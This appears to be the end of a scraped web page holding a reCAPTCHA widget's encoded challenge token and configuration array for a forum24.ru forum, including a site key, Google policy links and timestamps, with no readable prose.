lRVSwo/Dr8OUJB3CncO7SsK1IcOYwrXDohFnwpPDgU0mMHTDg8OqKFFSZRlCwqVFw5FaKsKOesKUXgkiOyDDmMKGfhcHwqktw7FxNcOTYQAXwp/Dgwp2w4nCg2JEwoHCosKuei1ZDG82Hl4AwrjCu8Oww6dZwrPDkWvCn8KhO8KfCX7DkcOEVMKJwoTCmj/CtsOVa8KUSXnCqxzDhcO3JgPDhDrCucK1X8KpD382eEZlDVvCqsK1w7sAwqpiPiF5w5PChsKLw67Dj8Kyw4HCgA0BOMOpGSjDhi5pw4/CkcOMasKew6TDoTTDvMOSwqFSIsOmw7TDr8O8Tx4+U8Kbw5nDoXEqY2JSwo/[base64]/DpMO7OE1hw4JDwq8+KsKGFcOzwovCpW5cw7PDrxN7w7XDsX/Ci3kLwpEBQsOxRcKvwqI8JiHDlzASdMKbA0/Co8Ksw4tNwrxpw54EwoLDosK5w4jCnVvDpDVvPcOFCFIcYgjDk0JRw6TCqxLCscOSOTskw48dCEUPw5/Ct8K1EE7CjFgcYcOvLcKSE8Kvc8OcwrB2wrjCjhESIW/DgXTDsCXCkWRXCcK9w7xFS8OzJEEswr/Du8K8NXFUbMKdCMOSwo3DuRvDkV80b25jw4LCnEXDpDHDgHFxDgROw6/CmRXDrsOaw7IKw5RkfSN0w6sfJW1uOMOyw7k6w6Mzw4Z3wqDDuMK/[base64]/wqFEw7/DjMOMamwWaMKcdMObw7ttScORw4FZBSAMw63ChSQMRsObecKmF8OUwqcuIsKyw4zChSUJPCMCBcOeOMKvwqIrd2LCq1okeMK+wpjDtlDCiCNZwrPCiA7ClsOGwrXCmTYvA2BdBcKFwpELHsOTw7LDtsKqwoDDsB4tw4l/XAJvX8OvwoTCsVcRdcKnwrLCqG58AULCvTQYZsOeDMKma0/[base64]/OcO/W8OkcsKcGXIwMS3Ck3sCdsOEbhMIwqnCqglOwo7DiFXCnUbDssK+wp7CjMOhFMOJfcKxF1PDji3CpsOvw4jDusKkHynCiMOvaMKVwr7DtCPDhsOmVMK5Nm19cC4NFcKfwo3CklTCq8O+LsO5w6TCqizDjMOIwrk1woIlw5s4O8KRBAnDhcKKw7fCocOrw7cCw7cIPT/CqmUBH8OlwrDDrEjCk8KbR8OabMOSw49Cw7jCggfDinYFa8KsQcKYAmdVQcKBe8O5wrQhGMOrA0TDrMKVw6/DusKwbTrDu2E/EsKZFUDCjcOWw5UjwqtreG4UGMK1JMK3w6/CosOOw7bCo8OLw5HCkErDrMKyw6QDIz3CiBLCuMKGd8Ouw4zDimcCw43DhTYXwpbDu0vDsCcLc8OEwooqw4RZw4fCucOfw5jClX9gcw7DpMO5IGlmesKbw4UQPUjCjsOrwpDCrhlLw5B2TXcGw5giw4LCvsOKwp8wwonCncOHwopywqgew6tcaW/DghFvHCVCw4APem1sLMOlwqLDtiB7ZG9mwpfCm8KHMTtxBXJdw6nDhMK9w63CuMOqwpgAw6bDk8Otw49WdMKow4/DvcOLw6zCsw1fw47Cl8OdMsODLcOHwofDkcO0KMOyYgxadlDCskcNw6B1wq7Du3/Dnm/Cn8OSw5LDjxfDj8O3HyDDiklRwrd7O8OWB3/Dp0bDt1ViMcOdJzTChhBow7DCqwYpw5/CpizDuFV1wptmcRQHwroawrlxcA/[base64]/[base64]/CmEtNQcOSw7xPw6YOw7pRNMOgw5bDgsOzw5kyZsOjKmzDk23Dj8Kbwp/DpHfCgVXDrcKNw5PDoi3DvBvCl1jCt8K6wq7CrcOvNMOSw7cBNcOMSsKePMK8esOKw4EOw70mw4/[base64]/CrzbDtMKNw4cHwow0wpNJTHJ4SjLCjgQDwp0Ew6VSw7nDmXbDhXXDssOvN2tLwqPDosKZw7TDnVjDqsOkCcO7w6Nnw6AKfm8veMKUw4rChsOqwqLDmsOxIcOBTU7CtUdGw6PCrcOoN8O1wrRCwplwBMOhw6QtSyXCtsOWwoVhUcOBTBPCrMOUZBQueyU4QHvCoV5/NWXDpMKfDlZ6Y8OYCsOyw5HCvnDDmsKQw6w/w7rDhhDChcKNKWrCkcOuVMKUKVnDp3/[base64]/[base64]/[base64]/CqSBjw4kZwr0vw7owT8KyTsKPRMKkw54/RMKVwqdeQsKqw4YVwot5wp0aw7rCrMO7O8O7wrLCgjEKwr5Yw7Q1ZFFVw4jDnsKewr7DkwXCpcOQIsK+w6k+J8KbwpRdXCbCpsOGwpnCriTCisK0CMKuw6jDoljCv8K7woYbwrnDjWJhGwhWQMOAwo1GwoTCqMKkLMKfwrzCr8KnwpzCgMOIKgYWP8KSEcOmfRomFU/CtXNFwp0KckfDnMKlJMO1VcKLwooBwr7CpWBMw5PCjcKYRMKhKybDmMKfwqJQXyDCvsKPbUFXwqoodsOhw58fw5/CnCHCp1XCgF3DrsKsJsOHwpXDlSjDmsKpwpfClE8kKMOFFsOnwprCgm7Dt8KcOsKrw5/Cr8OmEltfw4/Ck2XDiTzDiEZbWMOTJH1UEcKUw4nDuMKua1zDuxrDshLDtsKNwqZew4o3YcO7wqnDgcOJw6h+wqVfDcONCk1nwq0NKkfDgsOeDMOFw5vCnT8WQSTDmibCscKnwoXCvsKUwqnDvjJ9woPDsULDlMOZw6wtwrbDsApKVMOeQ8KZw4/CmcOLEybCo291w6rCtcOJwqhCw5vDsXnDlcKNWBEaMiMrWhYydMKWw5fCuF97ZMOZw60oRMK0U0bDq8OswpDCnMOHwphwHFoKPmt1e0p1cMOOw4MgFCvCoMOzKcOcw4k5f3/DlCTCiX/CusKowpTDmUQ8eFBawoR8FTPCjg5lwrcIIcKaw5HDnUTDqcO1w497wprCtsO0fMKKWRbClcOAw7LCmMOlSsOpwqDChMK/w5VUwqM4woU3wrLDicOWw4o6wobDncKYw7fCkAcZK8OqXsKjY1HDuDQ8w4vCnFITw4TDkS9wwpMQw43CiybDiTtcAcKqwpx8GMOOGcKHFMKDwpc8w7rCvUnChMOpCBceEQrDnHbCnSBpwrJISMOpOjxFd8O4wr/Ctz17wopewqjDgSxOw7/Du0kVYxXCnsO8wqoBd8Ocw6jClMOYw7J5EXfCtkkfN3EcG8OSBHREd0bCq8KFZjBzRnxHw5jCr8OfwrnCv8O5VFoOBsKswrY8wr41w7fDlcKuFxbDozlWf8OZGhzDlsKELDrCuMOLOsOow4UPwr7Ch03CgQzCkQ/DkVrDmX3CocKrMD1Rw69Ww7ZbBMKyWMORIh1cZyLCpwLCkiTDjk7CvzXDiMKGw4JZwpfCuMOuImzDiGnDiMKgJnfCjBvDm8Ouw64zS8OCBl8jwoDChX/Duk/[base64]/CksOVFVPDqDYzFyo7YwINwqkyTCDDqj3DmcKtSQpjEMKVGsKrwrVjWlTCk3nDsV1swrB0EyHDvcO/[base64]/CssKLEMObKcOFwp7CrkMBeyBGw7hLA8Knw71GXsOFwoTDtBPCkgQ9wqvDp25CwqlzBFRqw7PCscOsGXfDs8KgN8OtasK/asOiwrnCj3nCisKyBcO/GkrDgArCucOOw7rCgx9uZ8O2woV6O2hVJUzCvk0OdcK4w4BHwp8eRBTCjGfCn2s6wo17w47DucORwo7Dg8K/[base64]/Cu0zDoBDDuDx8w6EywqjCmApvw57CoSMVMVjDsnUNfxrCqwY9w4jDqsO6MsO/[base64]/DtFgSw5gZcsKsw5Qrw6DDpC19HsOOwpLDtcK/L8OrJ1d/LlZELBDDi8K8WMOnDMOkw54sasOxHMOUZsKIMcKpw5LDoi/DiTkvdSzCkMOFYTDDhsK2w4LCisO/dBLDrMOPaDBWUHHDikpLw7XCqMKQVMKHQsOMwrPCtCLDhEEGwrrCvMK9fxbDiEJ5axzCqxlQUTcUSmbDgjVKwo4Iw5o0bVp2wpVECMKvUcKqJcKLwq/Ch8Kvw77CjEHCmi1nw4Rfw6kFBx/CmwjDv0wwTMO3w4ItHF/[base64]/w7tPFzbDkcOawq3CvVAhw7RHI8Knw7XDhcOweT9UwqvCiEDCoX/[base64]/[base64]/wrl1w5/Dq8KsMnjCp8OowpxIw57Cv0fCnsONOj3CmsOhw4dNw6kEwpvCssKzw5wiw6LCth/DrcOowop0LRjCtsOFV2/Dg20Qa0fDq8OzK8K+GMK9w5R/[base64]/[base64]/CrMOnNcKKeMOZwpIafcO3c8OaSSHCj8K6w7LDmh3CmMKrwqApwpLCssKTwrbCkXV/wqHDh8OLOMOLSMOXBcKAAMOiw4F3wp/CmcKdw6TDvsOYwoTCn8K2csKvw4d+w7RwRcK7w5MDwrrCkywlSVEhw5JdwqZKLQR0cMO0wpjCicK4wq7ChjTDmQU0McKHZsOsSsO4w5nDm8OTFznDlnURETDDvsOwH8OQJ3wvLMO2PXTCjMOFGcKcw6PCsMOgF8KZw67DgUrDtC/CumvCvcOLw67CicKgYEseHShKO0/Dh8OLwqDCs8OXwpbDi8KEHcKVSD0xGm8Pw4s+QMOEMAbDiMKewpgYw4LClEcswq7CqMKuwqfCuyvDjcOuw5TDrsO9w6N/wolkasKswpDDicKwLsOhM8ORwqrCv8O5CnbCpjLCqXbCvsOFwrhcBERbLMOnwrtrF8KdwrPDgMO3bCrDs8OKUsOWwr3Ci8KYUcKFLDYDeBnCqcO1TcKHNV1xw7XCvjwFEMO0EC1mwq3DhMKWZVfCm8K/[base64]/w7LCtVQXw5haHDDDuHHDrsKywoonJHfCqBbDu8KbbkrDp1AjI0J/wooID8K6w6jCrsOzZMKfOiNGQ18gwrBiw5PCl8OCe31EU8Orw6U+w4l8TGoHK3vDqcKfaCYOUijDgcOvw6rDtX7CisOYKydrBgHDs8OUNzrCvcOuworDuFzDsjIAOsKywoxbw4jDq2YIwpDDg1swCsK5w5x/w7ofw54gPMK1VsKtCsOHdMK8wqskwr13w48PRMOGAcOhFsOpw6bCiMKIwr/DvQRawrzDrlQtX8OtWcKefsKNVsOLFDVyBMOEw4bDl8O/wrnCnMKcbVhjXsKocUR/wr/DkMKvwoDCnsKIXMORMC9GVwU1QjhvX8OGE8KkwoPCl8Kgwp4kw6zDqsOLwopzQ8OQTMOHLcOgwpIawpvCksK6wrzDs8OBwrANIG/Cp1fCgsOGanfCo8KYw5rDjTrCvm/CnMKlw5xyJ8OuDsOew5nChwrDlhh6wqLDs8K6Z8OIw7fDu8Oyw6t+J8OTw5XDn8ONKcO1wrlTacKXbwHDiMK/[base64]/[base64]/ccKew61Uw6F5U18MRsOPw5XCiC4EIsOYw6jCrMOawofCniEowpDDg0lQwoAFw51Zw4TDo8O7wrYmasKbFWk+TjTCiCdQw61UEF92w6LClcKMw5bCj2Y2w47ChMOZKzjCncOFw7XDv8O+wrfCnFzDh8K6T8OHAsK9wqnCiMK/w4fCl8Krw7TCncKVwp1NezEGwoPDuEbCqihjd8KOYMKRwqDCj8OIw6UZwrDCu8Kdw7QrSRNNMzR8wrpNw5zDtsOIYMKGNRbCicKHwr/Dp8OYLsOdfcOZFsKOW8K9QCnDth/CqS/CiknDmMO3awvDrnLCi8KhwosKwr7DkStewqzDrcOVScKaZFNjDEsOw5pnFcOcwobDjWQBHsKDwp8Lw5IaFjbCpWxbUj03Qy7CsmdXODnDmC3DllFDw5nCjHZ/w4/[base64]/WxEpw4rCg8ORw7kFFsKawrAgwoLDtSxPAcOEUy7Ck8Ondy3CkW/ChVTDvMKxwqnCnsOuPj7DlsKoPScAw4gpEQwow7k5ajjCpEXDkWUpLcOsccKzw4LDpxTDn8O2w5vDpEjDj0LCrwXCncKkwo4zw7EgGkg7IcKQwpXCm3HCo8KWwq/DsSJMNVpCRxjDjVVww7bDsSxIwrFBBWPCrsKPw4jDmsOQT1TCgCfCmsKKVMOcPGE2wobDnsOSwojCjC0uXcOZKcOawoPCnUnCvGrCsEPCrQTCuRUpAMKhO3hSGQhtwqdKQMKPw7AZSsKxSBI5dE/DvQbCkcKeNATCsygMAMKpD1XDrsKeIGzDocKKasOZehYAw5/DoMOhYDbCnsOzf2/DvGkCwr1ywopswrIEwq0xwrM4eCPDoTfCu8OvKRZLDTjCl8OrwqwUH3XCi8OJUlLCqRPDk8K/LcKdH8O3NsOHw5gXwrzDn2DDkSHDiBB8w5bCp8KLDhpWwoFuO8OKS8OVw6VJNMOEAmwSanxYwrcFLyDCsAHCssOKeFHDg8Odwp3DhMKjNRgZw7rCq8Ozw53Cq3fCvR0oTh9yPMKAB8O8I8OHIcKywpYxwqPCl8OVBsK8fQ/DsSYNwpYZcMK6w4bDlsKWwo8iwrdtHlbCnS/CmSjDjUTChEVtwrkURxsQKXdIw5EJHMKiw4/Ds1/Cm8ObDyDDoArCoCvCv1VWKGcaWXMNw6R5ScKQdsO6w4x1R2nDvMOtw5fCkijCrsO3EhxTMmrDusKdwqlJw6EgwpLCtX9vc8O+CMK1aGvCuXcwwo/CjMO/wpExwopyesOOw6Nxw4o9wpdBQcKqwq/DocKmAMOSEF7CkWY7wpDCngfDjsK3w7ANWsKGwrjClyo3B3jDtBt/H2DDk2R3w7fCssOfw5RLdiwIKsKewp3Dm8Ooa8KzwoR6woIzJcOUwoYOQsKUCVF/BXdZwpHCl8O/[base64]/CisOrw73Cp8KwJwM+wr/[base64]/DtMOMJELCkgXCq3AJw4IRXWvDosOPwpYKOMKVw7nDmS3DrwrDnxhwXsKJbcOEcsOvK3AvQV1kwqAMwrzDjQkxMcOWwrbDosKAwpsWcsOgD8KUw4g0w7chKMKpw7zDhwTDiRnCt8KLSDLDqsKjLcKWw7HCsUosRCbCrwTDocOGwotQZcOOGcOuw6x0wp16Nl/CtcOIYsKkNDwFw5jDsH0Zw7JUDDvCiDxawrlewpcrwoQQZmDDnw3Ct8OMwqDDp8OQw6DCoF3CjsOvwokdw7Brw5MNVcOkZ8KKQcKzcwXCpMKRw4/CiyfClsKkwogAw7jCrzTDq8K4wqTCt8O8wo/ChcO4esKcMcO5V1QywpAmw4lpB3PDkEjCmkvDu8O8w7wmQcO1S0I+wpM+AcOtQytfw6PDmsKzw4HClcOPw78NYsK8wrnDtgfDj8KOVcOqMxfCtsOVcgnCmMKlw6B8wrHCqcOTwpAhZD/CncKoUT0qw7DCkwgGw6rDohxGcUd5w4N5wogXccOAVCrDmlnDo8Opw4rCtw9Uw4nDvsKsw5/CsMOzdcO8Rk7CjMOJwr/DmcKZwoN6woTCgyNeWE99w4XDmsKaIgsUOMKhw5xjVkTDqsODTkTCpmh/[base64]/eyLDpsKAP8Kcw4cqw7LDty/CgGlIwpPDv1vCusO5e1QSRFFMbGHCkF18wq/Ck3LDsMOgw6nCtwjDmsOnf8KXwoPCicOAG8OVKCXDqis1fcK1QUHDmcOIZsKqKsKbw7fCqcKGwpQrwrrCrEzCmTNVZHRaL1vDj0TDuMOaDQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcKVH8UAAAAAMqfA8WQ-bln-62wz1VsLXAEwndL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://pereval1959.forum24.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tH4aj15FHlZYZROKGRIhlgJecUrreW3d5kSVQQ4EO7E\\u003d\x22,1,0,null,1,1768731091353,0,0,[96,69,136],null,[41,207,133,33],\x22RC-w3EapquabOOywQ\x22,null,null,null,null,null,\x220dAFcWeA6QCfdRtSVYzsG26f9zBqVLN13-czhQVTvpxOwc2yeqZMm7YAbFGt5uAwozjKVi3tPTJuRFPMe__K5Wtbgy1gPHjSNNoQ\x22,1768813891415]");
    </script></body></html>